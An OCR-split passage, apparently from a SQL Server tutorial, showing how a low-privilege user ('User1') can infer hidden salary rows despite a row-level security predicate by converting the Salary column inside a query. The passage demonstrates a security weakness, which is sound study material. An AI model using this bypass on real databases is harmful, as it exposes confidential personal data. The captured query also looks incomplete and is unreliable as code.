
User1 shouldn’t be able to see Mark’s row, right? How can
User1 see Marks salary information? Easy, just change the
query to convert the salary column.
1
EXECUTE
AS
USER
=
'User1'
2
SELECT
*
FROM
vw_LowSalary
3
WHERE
Employee
NOT
IN
(
'Bob'
,
'Jonh'
)
4
AND
CONVERT
(
INT
,
CONVERT
(
VARCHAR
,
Salary
)
)
5
GO
6
REVERT
7
GO
As you can see, even though there is a security predicate in
place to prevent a malicious user from directly querying
other people’s salary, User1 was able to determine the data